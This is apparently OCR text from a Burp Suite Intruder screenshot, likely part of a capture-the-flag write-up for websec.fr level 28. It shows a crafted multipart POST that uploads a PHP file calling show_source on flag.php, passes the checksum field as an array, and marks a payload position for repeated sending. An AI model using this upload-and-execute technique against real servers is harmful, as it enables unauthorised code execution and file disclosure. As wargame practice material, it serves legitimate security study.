 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://websec.fr
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /level28/index.php HTTP/2
2 Host: websec.fr
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100§101§ Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Referer: https://websec.fr/
8 Content-Type: multipart/form-data; boundary=---------------------------54748388415078856312972803821
9
10
11 -----------------------------54748388415078856312972803821
12 Content-Disposition: form-data; name="flag_file"; filename="flag.php"
13 Content-Type: application/octet-stream
14
15 <?php show_source("flag.php"); ?>
16 -----------------------------54748388415078856312972803821
17 Content-Disposition: form-data; name="checksum"
18
19 array()
20 -----------------------------54748388415078856312972803821
21 Content-Disposition: form-data; name="submit"
? Search... 0 matches
Clear
1 payload position
Length: 948